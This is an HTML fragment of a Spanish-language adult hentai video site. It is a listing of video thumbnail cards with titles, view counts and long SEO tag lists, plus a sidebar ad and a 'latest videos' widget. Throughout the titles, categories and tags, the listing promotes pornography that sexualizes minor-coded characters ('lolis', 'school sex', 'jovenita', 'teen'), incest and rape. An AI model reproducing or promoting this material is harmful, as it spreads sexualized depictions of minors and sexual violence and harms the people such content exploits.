<article data-video-id="video_3" data-main-thumb="https://hentay.co/wp-content/uploads/2023/03/cc-7.jpg" class="loop-video thumb-block video-preview-item post-8031 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-gntai tag-hentai-incesto tag-hentai-lolis tag-hentai-ntr tag-hentai-online tag-hentai-sin-sensura tag-hentail-la tag-hinata-hentai tag-tmo-hentai tag-xxx-hentai post_format-post-format-video" data-post-id="8031">
<a href="https://hentay.co/comics-eroticos-animados-horny-elf-porno/" title="Comics eróticos animados Horny Elf porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/03/cc-7.jpg" alt="Comics eróticos animados Horny Elf porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 273</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:26</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Comics eróticos animados Horny Elf porno</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://hentay.co/wp-content/uploads/2023/03/dd-1.jpg" class="loop-video thumb-block video-preview-item post-7493 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-anime-hentai tag-anime-hentai-sin-censura tag-hemtaila tag-henraila tag-hentai-sin-censura tag-hentay-la tag-hentayla tag-hentiala post_format-post-format-video" data-post-id="7493">
<a href="https://hentay.co/3d-ao-bond-h-escena-02-hentai-sin-censura/" title="3d Ao Bond H Escena 02 hentai sin censura">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/03/dd-1.jpg" alt="3d Ao Bond H Escena 02 hentai sin censura"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:39</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>3d Ao Bond H Escena 02 hentai sin censura</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://hentay.co/wp-content/uploads/2023/02/dd-19.jpg" class="loop-video thumb-block video-preview-item post-7090 post type-post status-publish format-video has-post-thumbnail hentry category-hd-porno category-hentai category-school-sex tag-jovenita tag-lesbianas tag-mamada tag-paja-de-pies tag-sensual-sexo-en-publico tag-sexo-oral tag-tetas tag-tetas-con-leche tag-tetas-jovenes tag-trio post_format-post-format-video" data-post-id="7090">
<a href="https://hentay.co/my-hero-academia-midnight-ensena-algunos-movimientos-nuevos/" title="My Hero Academia Midnight enseña algunos movimientos nuevos">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/02/dd-19.jpg" alt="My Hero Academia Midnight enseña algunos movimientos nuevos"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 378</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>My Hero Academia Midnight enseña algunos movimientos nuevos</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://hentay.co/wp-content/uploads/2023/02/dccx.jpg" class="loop-video thumb-block video-preview-item post-6949 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex category-virgin tag-a-perverts-daily-life tag-collapse-and-rewind tag-hentai-webtoon tag-is-there-an-empty-room tag-manwha-hentai tag-my-highschool-bully post_format-post-format-video" data-post-id="6949">
<a href="https://hentay.co/meikoku-gakuen-jutai-hen-1-animado-hentai-porno/" title="Meikoku Gakuen Jutai Hen 1 animado hentai porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/02/dccx.jpg" alt="Meikoku Gakuen Jutai Hen 1 animado hentai porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:58</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Meikoku Gakuen Jutai Hen 1 animado hentai porno</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://hentay.co/wp-content/uploads/2023/02/zz-1.jpg" class="loop-video thumb-block video-preview-item post-6784 post type-post status-publish format-video has-post-thumbnail hentry category-nhentai category-school-sex tag-anime-flv tag-animeflv tag-boku-no-pico tag-comics-porno tag-comics-xxx tag-porno-anime tag-shadbase tag-vercomicsporno tag-xxx-anime tag-yaoi post_format-post-format-video" data-post-id="6784">
<a href="https://hentay.co/divirtiendose-con-las-sucubos-3d-hentai-joi-porno/" title="Divirtiéndose con las súcubos 3d Hentai JOI porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/02/zz-1.jpg" alt="Divirtiéndose con las súcubos 3d Hentai JOI porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 671</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:27</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Divirtiéndose con las súcubos 3d Hentai JOI porno</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://hentay.co/wp-content/uploads/2023/02/ddd.jpg" class="loop-video thumb-block video-preview-item post-6587 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-anime-hentai-sin-censura tag-henraila tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-hentiala tag-league-of-legends-animada-ahri-es-follada-por-un-soldado-xxx post_format-post-format-video" data-post-id="6587">
<a href="https://hentay.co/league-of-legends-animada-ahri-es-follada-por-un-soldado/" title="League of Legends animada Ahri es follada por un soldado">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/02/ddd.jpg" alt="League of Legends animada Ahri es follada por un soldado"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 172</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>League of Legends animada Ahri es follada por un soldado</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://hentay.co/wp-content/uploads/2023/02/dd-3.jpg" class="loop-video thumb-block video-preview-item post-6502 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-anime-flv tag-animeflv tag-comics-porno tag-episodio-completo-con-comentarios-de-increibles-series-de-xxx tag-hentai-sub-espanol tag-porno-anime tag-tio-hentai tag-tiohentai tag-tmohentai tag-vercomicsporno post_format-post-format-video" data-post-id="6502">
<a href="https://hentay.co/episodio-completo-con-comentarios-de-increibles-series-de-anime-porno/" title="Episodio completo con comentarios de increíbles series de anime porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/02/dd-3.jpg" alt="Episodio completo con comentarios de increíbles series de anime porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 717</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:36</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Episodio completo con comentarios de increíbles series de anime porno</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://hentay.co/wp-content/uploads/2023/02/xc.jpg" class="loop-video thumb-block video-preview-item post-6436 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-canal-hentai tag-censurado tag-cono-mojado tag-corrida-en-el-cono tag-enorme-culo-e tag-escolares tag-lo-peor-sucedio-con-tsunade-jikage-rising-xxx-porno tag-violacion post_format-post-format-video" data-post-id="6436">
<a href="https://hentay.co/lo-peor-sucedio-con-tsunade-jikage-rising-sin-censura/" title="Lo peor sucedió con Tsunade Jikage Rising sin censura">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/02/xc.jpg" alt="Lo peor sucedió con Tsunade Jikage Rising sin censura"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 226</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Lo peor sucedió con Tsunade Jikage Rising sin censura</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://hentay.co/wp-content/uploads/2023/01/ds.jpg" class="loop-video thumb-block video-preview-item post-5888 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-boku-no-hero tag-comicsporno tag-overwatch-3d-hentai-mercy-witch-crazy-ride-animacion-porno tag-porno-de-anime tag-squirt-game tag-ver-comics-porn tag-ver-comics-porno post_format-post-format-video" data-post-id="5888">
<a href="https://hentay.co/overwatch-3d-hentai-mercy-witch-crazy-ride-animacion-porno/" title="Overwatch 3d hentai Mercy Witch Crazy Ride animacion porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/01/ds.jpg" alt="Overwatch 3d hentai Mercy Witch Crazy Ride animacion porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 118</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Overwatch 3d hentai Mercy Witch Crazy Ride animacion porno</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://hentay.co/wp-content/uploads/2023/01/xxz.jpg" class="loop-video thumb-block video-preview-item post-5688 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-anime-flv tag-animeflv tag-comics-porno tag-comics-xxx tag-porno-anime tag-shadbase tag-sword-art-online-hentai-quinella-3d-porno tag-vercomicsporno post_format-post-format-video" data-post-id="5688">
<a href="https://hentay.co/sword-art-online-hentai-quinella-3d-porno/" title="Sword Art Online hentai Quinella 3d porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/01/xxz.jpg" alt="Sword Art Online hentai Quinella 3d porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 473</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sword Art Online hentai Quinella 3d porno</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://hentay.co/wp-content/uploads/2023/01/zz-4.jpg" class="loop-video thumb-block video-preview-item post-5654 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-anime-flash tag-animefenix tag-animeflash tag-hanime tag-hentay-sin-censura tag-irina-shidou-anime-slideshow-high-university-dxd-animacion-porno tag-nhentai post_format-post-format-video" data-post-id="5654">
<a href="https://hentay.co/irina-shidou-anime-slideshow-high-university-dxd-animacion-porno/" title="Irina Shidou Anime Slideshow High University Dxd animación porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/01/zz-4.jpg" alt="Irina Shidou Anime Slideshow High University Dxd animación porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 331</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:35</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Irina Shidou Anime Slideshow High University Dxd animación porno</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://hentay.co/wp-content/uploads/2023/01/xcc-3.jpg" class="loop-video thumb-block video-preview-item post-5589 post type-post status-publish format-video has-post-thumbnail hentry category-school-sex tag-animacion-porn tag-anime-sexo tag-animeblix tag-chica-pelirroja-quiere-un-estudiante-otra-vez-xxx tag-comicsporno tag-hentai-3d tag-tio-anime tag-ver-comics-porn tag-ver-comics-porno post_format-post-format-video" data-post-id="5589">
<a href="https://hentay.co/chica-pelirroja-quiere-un-estudiante-otra-vez-xxx/" title="Chica pelirroja quiere un estudiante otra vez xxx">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/01/xcc-3.jpg" alt="Chica pelirroja quiere un estudiante otra vez xxx"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 274</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:29</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Chica pelirroja quiere un estudiante otra vez xxx</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://hentay.co/wp-content/uploads/2022/11/aa-4.jpg" class="loop-video thumb-block video-preview-item post-3415 post type-post status-publish format-video has-post-thumbnail hentry category-anime-porn category-school-sex tag-anh-hentai tag-boobs tag-doc-truyen-hentai tag-hentai-conan tag-hentai-gay tag-hentai-pervertidos-sin-censura-en-la-escuela-xxx tag-hentai-uncensored-perverts-on-school-xxx tag-hentai-vietsub post_format-post-format-video" data-post-id="3415">
<a href="https://hentay.co/hentai-pervertidos-sin-censura-en-la-escuela-xxx/" title="Hentai pervertidos sin censura en la escuela xxx">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/11/aa-4.jpg" alt="Hentai pervertidos sin censura en la escuela xxx"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:11</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Hentai pervertidos sin censura en la escuela xxx</span>
</header>
</a>
</article>
</div>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://hentay.co/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_16" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/01trbe-1.jpg" class="loop-video thumb-block video-preview-item post-14465 post type-post status-publish format-video has-post-thumbnail hentry category-anime-porn category-hentaimama category-sawaranaide-kotesashi-kun tag-hemtay tag-henta-la tag-hentai-ia tag-hentaika tag-hentaila-tv tag-hentaila-xxx tag-hentailan tag-hentailq tag-hentaina tag-hentalai tag-phim-hentai tag-sawaranaide-kotesashi-kun-animeonline tag-sawaranaide-kotesashi-kun-animeshentai-porn tag-sawaranaide-kotesashi-kun-engsub tag-sawaranaide-kotesashi-kun-ep12 tag-sawaranaide-kotesashi-kun-hanimetv-porn tag-sawaranaide-kotesashi-kun-hentai-anime tag-sawaranaide-kotesashi-kun-hentai-porn tag-sawaranaide-kotesashi-kun-new-episode tag-sawaranaide-kotesashi-kun-uncensored-porn tag-truyen-hentai tag-wcoanimesub post_format-post-format-video" data-post-id="14465">
<a href="https://hentay.co/sawaranaide-kotesashi-kun-episodio-12/" title="Sawaranaide Kotesashi kun Episodio 12">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/01trbe-1.jpg" alt="Sawaranaide Kotesashi kun Episodio 12"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 374</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sawaranaide Kotesashi kun Episodio 12</span>
</header>
</a>
</article>
<article data-video-id="video_17" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/01acdfcbcd1-1.jpg" class="loop-video thumb-block video-preview-item post-14464 post type-post status-publish format-video has-post-thumbnail hentry category-3dhentai category-sawaranaide-kotesashi-kun tag-anime-h-xxx tag-animes-hentay tag-animexxx tag-hentai-la tag-hentai-tv tag-hentaitv tag-sawaranaide-kotesashi-kun-11 tag-sawaranaide-kotesashi-kun-anime-hentai tag-sawaranaide-kotesashi-kun-animeonline tag-sawaranaide-kotesashi-kun-engsub tag-sawaranaide-kotesashi-kun-hanimetv-porn tag-sawaranaide-kotesashi-kun-hentai-anime tag-sawaranaide-kotesashi-kun-hentai-porn tag-sawaranaide-kotesashi-kun-uncensored-porn tag-wco tag-wco-porn tag-wco-xxx-videos tag-xxx-animes tag-xxxx-anime post_format-post-format-video" data-post-id="14464">
<a href="https://hentay.co/sawaranaide-kotesashi-kun-episodio-11/" title="Sawaranaide Kotesashi kun Episodio 11">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/01acdfcbcd1-1.jpg" alt="Sawaranaide Kotesashi kun Episodio 11"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 105</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sawaranaide Kotesashi kun Episodio 11</span>
</header>
</a>
</article>
<article data-video-id="video_18" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0UyoHaW-1.jpg" class="loop-video thumb-block video-preview-item post-14461 post type-post status-publish format-video has-post-thumbnail hentry category-animeshentai category-ichigo-aika-strawberry-elegy category-jkanime tag-3d-hentay tag-3dhentay tag-anime-hentay tag-anime-hentay-sexo tag-grandes-tetas tag-hentai-anime tag-hentai-gratis tag-ichigo-aika-strawberry-elegy-03 tag-ichigo-aika-strawberry-elegy-anime-hentai tag-ichigo-aika-strawberry-elegy-animeonline tag-ichigo-aika-strawberry-elegy-hanimetv-porn tag-ichigo-aika-strawberry-elegy-hentai-anime tag-ichigo-aika-strawberry-elegy-hentai-porn tag-ichigo-aika-strawberry-elegy-hentai-sex tag-ichigo-aika-strawberry-elegy-hentai-video tag-ichigo-aika-strawberry-elegy-new-episode tag-incesto tag-incesto-hentai tag-jovenita post_format-post-format-video" data-post-id="14461">
<a href="https://hentay.co/ichigo-aika-strawberry-elegy-episodio-3/" title="Ichigo Aika: Strawberry Elegy Episodio 3">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0UyoHaW-1.jpg" alt="Ichigo Aika: Strawberry Elegy Episodio 3"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 242</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Ichigo Aika: Strawberry Elegy Episodio 3</span>
</header>
</a>
</article>
<article data-video-id="video_19" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0f260f634d33a9c.jpg" class="loop-video thumb-block video-preview-item post-14458 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-ren-arisugawa-is-actually-a-girl tag-anime-hentai tag-comicsporno tag-henta-la tag-hentaika tag-hentailan tag-hentailq tag-ren-arisugawa-is-actually-a-girl-02 tag-ren-arisugawa-is-actually-a-girl-03 tag-ren-arisugawa-is-actually-a-girl-anime-hentai tag-ren-arisugawa-is-actually-a-girl-animeonlinecc-porn tag-ren-arisugawa-is-actually-a-girl-engsub tag-ren-arisugawa-is-actually-a-girl-hentai-porn tag-ren-arisugawa-is-actually-a-girl-hentai-video tag-ren-arisugawa-is-actually-a-girl-new-episode tag-ren-arisugawa-is-actually-a-girl-uncensored tag-uncensored-hentai-manga tag-ver-comics-porn tag-ver-comics-porno post_format-post-format-video" data-post-id="14458">
<a href="https://hentay.co/ren-arisugawa-is-actually-a-girl-episodio-3/" title="Ren Arisugawa Is Actually A Girl Episodio 3">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0f260f634d33a9c.jpg" alt="Ren Arisugawa Is Actually A Girl Episodio 3"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 125</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Ren Arisugawa Is Actually A Girl Episodio 3</span>
</header>
</a>
</article>
<article data-video-id="video_20" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0Eytvd-1.jpg" class="loop-video thumb-block video-preview-item post-14455 post type-post status-publish format-video has-post-thumbnail hentry category-android-wa-keiken-ninzuu-ni-hairimasu-ka category-animeshentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-02 tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-hentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-censored tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-anime tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-new-episode tag-anime-xxx tag-animotvslash tag-animotvslash-porn tag-anitaku tag-hemtaila tag-hentails tag-hentay-la tag-hentayla post_format-post-format-video" data-post-id="14455">
<a href="https://hentay.co/android-wa-keiken-ninzuu-ni-hairimasu-ka-episodio-2/" title="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0Eytvd-1.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 105</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2</span>
</header>
</a>
</article>
<article data-video-id="video_21" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/2b1576838e702b9ef0d3fba7bd7e4b2a.jpg" class="loop-video thumb-block video-preview-item post-14438 post type-post status-publish format-video has-post-thumbnail hentry category-android-wa-keiken-ninzuu-ni-hairimasu-ka category-anime-hentai category-animeshentai tag-3d-porn-hd tag-3d-teen-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-hentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-censored tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-engsub tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-ep1 tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-anime tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-new-episode tag-anime-flash tag-anime-hentai tag-animefenix tag-animeflash tag-best-3d-animated-porn tag-hemtaila tag-henraila tag-hentai-3d-porn tag-hentay-la tag-hentiala tag-jkanime post_format-post-format-video" data-post-id="14438">
<a href="https://hentay.co/android-wa-keiken-ninzuu-ni-hairimasu-ka-episodio-1/" title="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/2b1576838e702b9ef0d3fba7bd7e4b2a.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>
<header class="entry-header">
<span>Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1</span>
</header>
</a>
</article>
<article data-video-id="video_22" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/1ert.jpg" class="loop-video thumb-block video-preview-item post-14435 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-ren-arisugawa-is-actually-a-girl tag-anime-hentai tag-henta-la tag-hentai4daily tag-hentaika tag-hentailan tag-hentailq tag-hentaina tag-pornoanime tag-ren-arisugawa-is-actually-a-girl-02 tag-ren-arisugawa-is-actually-a-girl-anime-hentai tag-ren-arisugawa-is-actually-a-girl-animeonlinecc-porn tag-ren-arisugawa-is-actually-a-girl-engsub tag-ren-arisugawa-is-actually-a-girl-hentai-porn tag-ren-arisugawa-is-actually-a-girl-hentai-video tag-ren-arisugawa-is-actually-a-girl-new-episode tag-ren-arisugawa-is-actually-a-girl-uncensored tag-uncensored-hentai-manga post_format-post-format-video" data-post-id="14435">
<a href="https://hentay.co/ren-arisugawa-is-actually-a-girl-episodio-2/" title="Ren Arisugawa Is Actually A Girl Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/1ert.jpg" alt="Ren Arisugawa Is Actually A Girl Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 664</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Ren Arisugawa Is Actually A Girl Episodio 2</span>
</header>
</a>
</article>
<article data-video-id="video_23" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/1eeb4b214.jpg" class="loop-video thumb-block video-preview-item post-14431 post type-post status-publish format-video has-post-thumbnail hentry category-3dhentai category-ichigo-aika-strawberry-elegy tag-3dhentay tag-animes-hentay tag-hentai-id tag-hentai-tl tag-hentails tag-hentaini-porn tag-hentayla tag-ichigo-aika-strawberry-elegy-02 tag-ichigo-aika-strawberry-elegy-anime-hentai tag-ichigo-aika-strawberry-elegy-animeonline tag-ichigo-aika-strawberry-elegy-engsub tag-ichigo-aika-strawberry-elegy-hanimetv-porn tag-ichigo-aika-strawberry-elegy-hentai-anime tag-ichigo-aika-strawberry-elegy-hentai-porn tag-ichigo-aika-strawberry-elegy-hentai-video tag-ichigo-aika-strawberry-elegy-new-episode tag-mangas-hentai post_format-post-format-video" data-post-id="14431">
<a href="https://hentay.co/ichigo-aika-strawberry-elegy-episodio-2/" title="Ichigo Aika: Strawberry Elegy Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/1eeb4b214.jpg" alt="Ichigo Aika: Strawberry Elegy Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
